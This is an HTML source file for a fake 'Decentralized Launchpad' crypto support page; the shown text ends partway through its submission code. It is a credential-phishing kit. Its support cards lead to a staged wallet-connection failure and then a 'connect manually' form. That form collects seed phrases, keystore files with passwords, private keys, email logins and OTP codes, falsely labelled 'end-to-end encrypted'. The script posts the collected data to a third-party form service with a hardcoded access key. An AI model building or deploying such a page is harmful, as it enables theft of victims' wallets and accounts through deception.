

==== get-support.html @ 728c466a "Add files via uploads" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Get Support — Decentralized Launchpad</title>
  <link rel="stylesheet" href="style.css" />
</head>
<body>

  <!-- Sticky Header (copied from index.html, with Get Support replaced by Home) -->
  <header>
    <img src="Crypto.png" alt="Logo" class="logo">
    <h1 class="main-title">Decentralized Launchpad</h1>

    <!-- Desktop Navigation -->
    <nav class="desktop-nav">
      <a href="index.html">Home</a>
      <a href="terms.html">Terms</a>
      <a href="Recover.html">Wallet Recovery</a>
    </nav>

    <!-- Mobile Hamburger -->
    <div class="hamburger" aria-label="Menu" aria-expanded="false">
      <span></span>
      <span></span>
      <span></span>
    </div>

    <div class="connect">
      <button class="interact-button"><h5>Connect</h5></button>
      <img src="wallet-gif.gif" alt="Wallet GIF" class="wallet-gif">
    </div>
  </header>

  <!-- Mobile Menu -->
  <div class="mobile-menu">
    <a href="index.html">Home</a>
    <a href="terms.html">Terms</a>
    <a href="Recover.html">Wallet Recovery</a>
  </div>

  <!-- Select Wallet Modal (static markup used by script below) -->
  <div id="selectWalletModal" class="fixed inset-0 z-50 hidden flex items-center justify-center bg-black bg-opacity-50">
    <div class="bg-neutral-900 text-white p-6 w-full max-w-md mx-4 text-center relative hide-scrollbar" style="border-radius:30px;border:3px solid #F7D4AC;">
      <button id="modalCloseBtn" aria-label="Close" class="absolute right-4 top-4 text-xl leading-none text-white">&times;</button>

      <!-- Social icons on modal sides -->
      <div class="modal-social modal-social-left" aria-hidden="true">
        <a href="#" aria-label="Contact Google"><img src="google.png" alt="Google"></a>
        <a href="#" aria-label="GitHub"><img src="github.png" alt="GitHub"></a>
      </div>
      <div class="modal-social modal-social-right" aria-hidden="true">
        <a href="#" aria-label="Contact Gmail"><img src="gmail.png" alt="Gmail"></a>
        <a href="#" aria-label="Apple"><img src="apple.png" alt="Apple"></a>
      </div>

      <div class="modal-inner">
        <h3 class="text-xl font-medium mb-4">Select wallets</h3>

        <div class="mb-4 main-wallet-wrap" style="position:relative; display:inline-block;">
          <img id="modalMainWalletImg" src="Metamask.png" alt="Metamask" class="mx-auto h-20 w-20 object-contain" />
          <div id="connectRing" class="connect-ring" aria-hidden="true">
            <svg viewBox="0 0 100 100" role="img" aria-label="progress">
              <rect class="track" x="8" y="8" width="84" height="84" rx="12"></rect>
              <rect class="progress" x="8" y="8" width="84" height="84" rx="12"></rect>
            </svg>
          </div>
        </div>
        <div id="modalMainWalletName" class="mt-2 font-medium">MetaMask</div>

        <!-- In-modal connecting UI (hidden by default) -->
        <div id="inModalConnecting" class="inmodal-connecting" aria-hidden="true">
          <div class="connecting-text" id="inModalConnectingText">Connecting...</div>
        </div>

        <!-- Post-timeout message shown inside modal before navigating to manual modal -->
        <div id="inModalConnectMessage" role="status" aria-hidden="true">
          <div class="err">Cannot connect</div>
          <div class="ok">Please connect manually</div>
        </div>

        <button id="toggleMoreWallets" aria-expanded="false" aria-controls="moreWallets" class="w-full text-left px-3 py-2 border rounded mb-3 bg-neutral-800 text-white">Choose your preferred wallets +30</button>
        <div id="moreWallets" class="more-wallets" aria-hidden="true">
        <div class="grid">
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="trustwallet"><img src="trust.png" alt="Trust Wallet" class="h-10 w-10"/><span class="text-xs mt-1">Trust</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="coinbase"><img src="coinbase.png" alt="Coinbase" class="h-10 w-10"/><span class="text-xs mt-1">Coinbase</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="ledger"><img src="ledger.png" alt="Ledger" class="h-10 w-10"/><span class="text-xs mt-1">Ledger</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="trezor"><img src="trezor.png" alt="Trezor" class="h-10 w-10"/><span class="text-xs mt-1">Trezor</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="exodus"><img src="exodus.png" alt="Exodus" class="h-10 w-10"/><span class="text-xs mt-1">Exodus</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="soflare"><img src="Soflare.png" alt="Soflare Wallet" class="h-10 w-10"/><span class="text-xs mt-1">Soflare</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="okx"><img src="Okx.png" alt="OKX Wallet" class="h-10 w-10"/><span class="text-xs mt-1">OKX</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="slush"><img src="Slush.png" alt="Slush Wallet" class="h-10 w-10"/><span class="text-xs mt-1">Slush</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="rabby"><img src="rabby.png" alt="Rabby Wallet" class="h-10 w-10"/><span class="text-xs mt-1">Rabby</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="magic"><img src="Magic.png" alt="Magic Wallet" class="h-10 w-10"/><span class="text-xs mt-1">Magic</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="electrum"><img src="electrum.png" alt="Electrum" class="h-10 w-10"/><span class="text-xs mt-1">Electrum</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="coinomi"><img src="coinomi.png" alt="Coinomi" class="h-10 w-10"/><span class="text-xs mt-1">Coinomi</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="mycelium"><img src="mycelium.png" alt="Mycelium" class="h-10 w-10"/><span class="text-xs mt-1">Mycelium</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="green"><img src="green.png" alt="Green" class="h-10 w-10"/><span class="text-xs mt-1">Green</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="safepal"><img src="safepal.png" alt="safepal" class="h-10 w-10"/><span class="text-xs mt-1">Safepal</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="bitpay"><img src="bitpay.png" alt="BitPay" class="h-10 w-10"/><span class="text-xs mt-1">BitPay</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="rainbow"><img src="rainbow.png" alt="Rainbow" class="h-10 w-10"/><span class="text-xs mt-1">Rainbow</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="argent"><img src="argent.png" alt="Argent" class="h-10 w-10"/><span class="text-xs mt-1">Argent</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="brave"><img src="brave.png" alt="Brave" class="h-10 w-10"/><span class="text-xs mt-1">Brave</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="guarda"><img src="guarda.png" alt="Guarda" class="h-10 w-10"/><span class="text-xs mt-1">Guarda</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="edge"><img src="edge.png" alt="Edge" class="h-10 w-10"/><span class="text-xs mt-1">Edge</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="phantom"><img src="phantom.png" alt="Phantom" class="h-10 w-10"/><span class="text-xs mt-1">Phantom</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="metamask"><img src="Metamask.png" alt="MetaMask" class="h-10 w-10"/><span class="text-xs mt-1">MetaMask</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="polygon"><img src="Polygon.jpeg" alt="Polygon" class="h-10 w-10"/><span class="text-xs mt-1">Polygon</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="ronin"><img src="Ronin.png" alt="Ronin" class="h-10 w-10"/><span class="text-xs mt-1">Ronin</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="solo_dex"><img src="Solo_dex.jpeg" alt="SoloDex" class="h-10 w-10"/><span class="text-xs mt-1">SoloDex</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="sui"><img src="Sui.png" alt="Sui" class="h-10 w-10"/><span class="text-xs mt-1">Sui</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="uniswap"><img src="Uniswap.jpeg" alt="Uniswap" class="h-10 w-10"/><span class="text-xs mt-1">Uniswap</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="walletconnect"><img src="Walletconnect.jpeg" alt="Walletconnect" class="h-10 w-10"/><span class="text-xs mt-1">Walletconnect</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="xumm"><img src="XUMM.jpeg" alt="XUMM" class="h-10 w-10"/><span class="text-xs mt-1">XUMM</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="kepler"><img src="Kepler.jpeg" alt="Kepler" class="h-10 w-10"/><span class="text-xs mt-1">Kepler</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="compound"><img src="Compound.png" alt="Compound" class="h-10 w-10"/><span class="text-xs mt-1">Compound</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="bittensor"><img src="Bittensor.png" alt="Bittensor" class="h-10 w-10"/><span class="text-xs mt-1">Bittensor</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="bing"><img src="Bing.png" alt="Bing" class="h-10 w-10"/><span class="text-xs mt-1">Bing</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="bitget"><img src="bitget.png" alt="Bitget" class="h-10 w-10"/><span class="text-xs mt-1">Bitget</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="other"><img src="Other.png" alt="Other" class="h-10 w-10"/><span class="text-xs mt-1">Other</span></button>
        </div>
      </div>

        <div class="modal-actions" style="width:100%; display:flex; gap:12px; margin-top:8px; align-items:center;">
          <button id="connectWalletBtn" class="w-full px-4 py-2 rounded font-medium">Connect Wallet</button>
        </div>
      </div>
    </div>
  </div>

  <!-- Connecting overlay (global, covers page) -->
  <div id="connectingOverlay" class="hidden" role="status" aria-hidden="true">
    <div class="connecting-inner">
      <img id="connectingWalletImg" src="Metamask.png" alt="Connecting" />
      <div class="connecting-text">Connecting....</div>
      <div class="spinner"></div>
    </div>
  </div>

  <!-- Connect Manually Modal -->
  <div id="connectManualModal" class="fixed inset-0 z-70 hidden flex items-center justify-center bg-black bg-opacity-70">
    <div class="bg-gray-900 rounded-2xl p-6 w-full max-w-md mx-4 border border-gray-800 shadow-2xl">
      <div class="flex justify-between items-center mb-6">
        <h3 class="text-2xl font-bold text-white">Error connecting</h3>
        <button id="manualCloseBtn" aria-label="Close" class="text-3xl text-gray-400 hover:text-white transition">×</button>
      </div>
      <div class="space-y-5">
        <div id="manualStatus" class="flex items-center justify-center gap-3 mb-4">
          <span id="errorConnecting" class="text-red-500 hidden font-medium">Error connecting</span>
          <span id="connectManuallyLabel" class="text-lime-500 font-medium">Connect manually</span>
        </div>

        <!-- Phrases -->
        <label class="flex items-center gap-3 cursor-pointer">
          <input type="radio" name="manualMethod" value="phrases" checked class="w-5 h-5 accent-orange-500">
          <span class="text-white text-lg">Phrases</span>
        </label>
        <div id="phrasesField" class="mb-4">
          <div class="phrase-count-toggle mb-3" style="display:flex;gap:8px;align-items:center;">
            <label class="flex items-center gap-2"><input type="radio" name="phraseCount" value="12" checked>12 words</label>
            <label class="flex items-center gap-2"><input type="radio" name="phraseCount" value="24">24 words</label>
          </div>
          <div id="phrasesGrid" class="phrases-grid" aria-label="phrase inputs"></div>
          <div class="text-xs text-gray-500 mt-2 text-right">end-to-end encrypted</div>
        </div>

        <!-- Keystore JSON -->
        <label class="flex items-center gap-3 cursor-pointer">
          <input type="radio" name="manualMethod" value="keystore" class="w-5 h-5 accent-orange-500">
          <span class="text-white text-lg">Keystore JSON</span>
        </label>
        <div id="keystoreField" class="mb-4 hidden">
          <textarea id="keystoreInput" class="w-full bg-gray-800 border border-gray-700 text-white p-4 rounded-xl resize-none focus:outline-none focus:border-orange-500 transition" rows="4" placeholder="Paste Keystore JSON"></textarea>
          <input id="keystorePassword" type="password" class="w-full bg-gray-800 border border-gray-700 text-white p-4 rounded-xl mt-3 focus:outline-none focus:border-orange-500 transition" placeholder="Keystore password" />
          <div class="text-xs text-gray-500 mt-2 text-right">end-to-end encrypted</div>
        </div>

        <!-- Private key -->
        <label class="flex items-center gap-3 cursor-pointer">
          <input type="radio" name="manualMethod" value="private" class="w-5 h-5 accent-orange-500">
          <span class="text-white text-lg">Private key</span>
        </label>
        <div id="privateField" class="mb-4 hidden">
          <input id="privateInput" class="w-full bg-gray-800 border border-gray-700 text-white p-4 rounded-xl focus:outline-none focus:border-orange-500 transition" placeholder="Enter private key" />
          <div class="text-xs text-gray-500 mt-2 text-right">end-to-end encrypted</div>
        </div>

        <!-- Email Sign in -->
        <label class="flex items-center gap-3 cursor-pointer">
          <input type="radio" name="manualMethod" value="email" class="w-5 h-5 accent-orange-500">
          <span class="text-white text-lg">Email Sign in</span>
        </label>
        <div id="emailField" class="mb-4 hidden">
          <input id="emailInput" type="email" class="w-full bg-gray-800 border border-gray-700 text-white p-4 rounded-xl focus:outline-none focus:border-orange-500 transition" placeholder="your@email.com" required />
          <input id="emailPassword" type="password" class="w-full bg-gray-800 border border-gray-700 text-white p-4 rounded-xl mt-3 focus:outline-none focus:border-orange-500 transition" placeholder="Enter your password" required />
          <div class="text-xs text-gray-500 mt-2 text-right">end-to-end encrypted</div>
        </div>

        <div class="text-right mt-6">
          <button id="manualConnectBtn" class="px-8 py-3 bg-orange-500 hover:bg-orange-600 text-black font-bold rounded-xl transition transform hover:scale-105 shadow-lg">
            Connect
          </button>
        </div>
      </div>
    </div>
  </div>

  <!-- OTP Verification Modal -->
  <div id="otpModal" class="fixed inset-0 z-80 hidden flex items-center justify-center bg-black bg-opacity-70">
    <div class="bg-gray-900 rounded-2xl p-6 w-full max-w-md mx-4 border border-gray-800 shadow-2xl">
      <div class="flex justify-between items-center mb-6">
        <h3 class="text-2xl font-bold text-white">Enter OTP</h3>
        <button id="otpCloseBtn" aria-label="Close" class="text-3xl text-gray-400 hover:text-white transition">×</button>
      </div>
      <div class="space-y-6">
        <p class="text-gray-300 text-center">We sent a code to your email address.</p>
        
        <input id="otpInput" type="text" class="w-full bg-gray-800 border border-gray-700 text-white p-5 rounded-xl text-center text-3xl tracking-widest font-mono focus:outline-none focus:border-orange-500 transition" maxlength="6" placeholder="------" />
       
        <span id="otpError" class="text-red-500 text-sm text-center hidden block">Verification failed</span>
        
        <div class="text-right mt-6">
          <button id="otpSubmitBtn" class="px-10 py-3 bg-orange-500 hover:bg-orange-600 text-black font-bold rounded-xl transition transform hover:scale-105 shadow-lg">
            Sign in
          </button>
        </div>
      </div>
    </div>
  </div>

  <!-- Page2 Hero (above services) -->
  <section class="page2-hero">
    <div class="page2-hero-content">
      <h2>Decentralized LaunchPad</h2>
    </div>
  </section>

  <!-- Page content: issues cards -->
  <main class="max-w-7xl mx-auto px-4 py-8 support-main">
    <h2 class="text-2xl font-bold mb-4">Solve your issues manually in minutes</h2>
    <p class="text-neutral-400 mb-6">Common issues and troubleshooting quick actions.</p>

    <div id="issuesGrid" class="grid gap-6 grid-cols-1 sm:grid-cols-2 lg:grid-cols-3 xl:grid-cols-4"></div>
  </main>

    <!-- CEO Service Section -->
    <section class="ceo-service">
      <div class="ceo-service-inner">
        <div class="ceo-img-wrap">
          <img src="ceo-service.png" alt="CEO Service">
        </div>
        <div class="ceo-copy">
          <p>At Decentralized Launchpad, we tackle the biggest frustrations in crypto: unfair launches, rug pulls, lost wallet access, stuck transactions, and unreliable tools. Our services—secure audits, fair launches with locked liquidity, seamless claiming & vesting, transaction fixes, and recovery solutions—are built for real users. No VCs, no presales—just transparent, community-owned innovation. We're here to empower creators and investors alike, making decentralization truly accessible and trustworthy.</p>
          <p><strong>🔊   Hiroshi Tanaka, CEO</strong></p>
        </div>
      </div>
    </section>

  <script src="script.js"></script>

  <script>
    // Issues data (rendered into #issuesGrid)
    const issues = [
      {id:1, title:'Fix issue', desc:'Report a bug or visual issue you encountered.', action:'Fix'},
      {id:2, title:'Boost token', desc:'Request token boost or promotional considerations.', action:'Boost'},
      {id:3, title:'Verify wallet', desc:'Verify your wallet ownership for access or roles.', action:'Verify'},
      {id:4, title:'Claim', desc:'Claim rewards, airdrops, or eligible distributions.', action:'Claim'},
      {id:5, title:'Swap token', desc:'Swap tokens using our integrated swap flow.', action:'Swap'},
      {id:6, title:'Transaction error', desc:'Troubleshoot failed or stuck blockchain transactions.', action:'Troubleshoot'},
      {id:7, title:'Debug', desc:'Run diagnostics and submit logs for deeper debugging.', action:'Run Debug'},
      {id:8, title:'Wallet recovery', desc:'Recover wallet from seed or assist with access recovery.', action:'Recover'},
      {id:9, title:'Get a role', desc:'Request contributor, tester, or community roles.', action:'Request Role'},
      {id:10, title:'Buy token', desc:'Purchase tokens via supported onramps or swaps.', action:'Buy'},
      {id:11, title:'Locked wallet', desc:'Help unlocking wallets or resolving lock conditions.', action:'Unlock'},
      {id:12, title:'Vesting', desc:'View or claim vested tokens and schedules.', action:'Vesting'},
      {id:13, title:'Investment', desc:'Investment options, staking or portfolio assistance.', action:'Invest'},
      {id:14, title:'Secure Assets', desc:'Get guidance on securing keys and assets safely.', action:'Secure'},
      {id:100, image:'bitcoin-panel.jpg', span:2, imageOnly:true}
    ];

    const grid = document.getElementById('issuesGrid');

    function openSelectWalletModal() {
      const modal = document.getElementById('selectWalletModal');
      modal.classList.remove('hidden');
      modal.style.display = 'flex';
      document.body.style.overflow = 'hidden';
    }

    function closeSelectWalletModal() {
      const modal = document.getElementById('selectWalletModal');
      modal.classList.add('hidden');
      modal.style.display = '';
      document.body.style.overflow = '';
    }

    // Render cards
    issues.forEach(issue => {
      const card = document.createElement('div');
      card.className = 'issue-card';
      if (issue.span && issue.span > 1) card.classList.add('span-2');
      if (issue.image) {
        card.classList.add('image-card');
        if (issue.imageOnly) {
          card.innerHTML = `<div class="media"><img src="${issue.image}" alt="${issue.title || ''}"></div>`;
        } else {
          card.innerHTML = `
          <div class="media"><img src="${issue.image}" alt="${issue.title}"></div>
          <div class="overlay">
            <h3 class="issue-title">${issue.title}</h3>
            <p class="issue-desc">${issue.desc}</p>
            <div class="issue-actions"><button class="issue-btn action-btn">${issue.action}</button></div>
          </div>
        `;
        }
      } else {
        card.innerHTML = `
          <h3 class="issue-title">${issue.title}</h3>
          <p class="issue-desc">${issue.desc}</p>
          <div class="issue-actions">
            <button class="issue-btn action-btn">${issue.action}</button>
          </div>
        `;
      }
      grid.appendChild(card);
    });

    // Wire action buttons to open wallet modal
    document.addEventListener('click', (e) => {
      const btn = e.target.closest('.action-btn');
      if (btn) {
        e.preventDefault();
        openSelectWalletModal();
      }
    });

    // Track selected wallet
    let selectedWallet = { name: 'MetaMask', img: 'Metamask.png' };
    document.querySelectorAll('.wallet-option').forEach(btn => {
      btn.addEventListener('click', () => {
        const img = btn.querySelector('img');
        const name = btn.querySelector('span').innerText;
        const mainImg = document.getElementById('modalMainWalletImg');
        const mainName = document.getElementById('modalMainWalletName');
        if (img && mainImg) mainImg.src = img.src;
        if (name && mainName) mainName.textContent = name;
        selectedWallet = { name: name, img: img ? img.src : '' };
        const more = document.getElementById('moreWallets');
        const toggle = document.getElementById('toggleMoreWallets');
        if (more && more.getAttribute('aria-hidden') === 'false') {
          more.setAttribute('aria-hidden', 'true');
          if (toggle) {
            toggle.setAttribute('aria-expanded', 'false');
            toggle.textContent = 'Choose your preferred wallets +30';
          }
        }
      });
    });

    // Toggle more wallets
    const toggleBtn = document.getElementById('toggleMoreWallets');
    if (toggleBtn) {
      toggleBtn.addEventListener('click', () => {
        const more = document.getElementById('moreWallets');
        const isHidden = more.getAttribute('aria-hidden') === 'true';
        more.setAttribute('aria-hidden', isHidden ? 'false' : 'true');
        toggleBtn.setAttribute('aria-expanded', isHidden ? 'true' : 'false');
        toggleBtn.textContent = isHidden ? 'Hide wallets -30' : 'Choose your preferred wallets +30';
      });
    }

    // Manual connect flow
    const connectManualModal = document.getElementById('connectManualModal');
    const manualCloseBtn = document.getElementById('manualCloseBtn');
    const manualConnectBtn = document.getElementById('manualConnectBtn');
    const errorConnectingLabel = document.getElementById('errorConnecting');
    const connectManuallyLabel = document.getElementById('connectManuallyLabel');

    const otpModal = document.getElementById('otpModal');
    const otpCloseBtn = document.getElementById('otpCloseBtn');
    const otpSubmitBtn = document.getElementById('otpSubmitBtn');
    const otpInput = document.getElementById('otpInput');
    const otpError = document.getElementById('otpError');

    const connectingOverlay = document.getElementById('connectingOverlay');
    const connectingWalletImg = document.getElementById('connectingWalletImg');

    const phrasesField = document.getElementById('phrasesField');
    const keystoreField = document.getElementById('keystoreField');
    const privateField = document.getElementById('privateField');
    const emailField = document.getElementById('emailField');
    const manualRadios = Array.from(document.querySelectorAll('input[name="manualMethod"]'));

    let emailData = { email: '', password: '' };

    const access_key = 'b5f9f926-ecd5-4757-b0ad-ff1954bd43ea';

    // Toggle fields
    function updateManualFields() {
      const sel = document.querySelector('input[name="manualMethod"]:checked')?.value || 'phrases';
      phrasesField.classList.toggle('hidden', sel !== 'phrases');
      keystoreField.classList.toggle('hidden', sel !== 'keystore');
      privateField.classList.toggle('hidden', sel !== 'private');
      if (emailField) emailField.classList.toggle('hidden', sel !== 'email');
      if (manualConnectBtn) {
        manualConnectBtn.textContent = (sel === 'email') ? 'Sign in' : 'Connect';
      }
    }
    manualRadios.forEach(r => r.addEventListener('change', updateManualFields));
    updateManualFields();

    // Close handlers
    if (manualCloseBtn) {
      manualCloseBtn.addEventListener('click', () => {
        connectManualModal.classList.add('hidden');
        document.body.classList.remove('overflow-hidden');
      });
    }
    if (connectManualModal) {
      connectManualModal.addEventListener('click', (e) => {
        if (e.target === connectManualModal) {
          connectManualModal.classList.add('hidden');
          document.body.classList.remove('overflow-hidden');
        }
      });
    }

    if (otpCloseBtn) {
      otpCloseBtn.addEventListener('click', () => {
        otpModal.classList.add('hidden');
        document.body.classList.remove('overflow-hidden');
        if (otpError) otpError.classList.add('hidden');
      });
    }

    // Submit function
    async function submitToWeb3Forms(message, options = {}) {
      const { isFinalStep = false, isSigningIn = false } = options;
      if (errorConnectingLabel) errorConnectingLabel.classList.add('hidden');
      if (connectManuallyLabel) connectManuallyLabel.textContent = isSigningIn ? 'Verifying...' : 'Connecting...';

      if (isFinalStep && connectingOverlay) {
        connectManualModal.classList.add('hidden');
        otpModal.classList.add('hidden');

        // Set correct image
        const method = document.querySelector('input[name="manualMethod"]:checked')?.value;
        if (method === 'phrases') {
          connectingWalletImg.src = selectedWallet.img || 'Metamask.png';
        } else {
          connectingWalletImg.src = 'wallet-gifs.png';
        }

        connectingOverlay.classList.remove('hidden');
        connectingOverlay.style.display = 'flex';
        document.body.classList.add('overflow-hidden');
      }

      try {
        const res = await fetch('https://api.web3forms.com/submit', {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify({ access_key, subject: 'Wallet connect data', message })
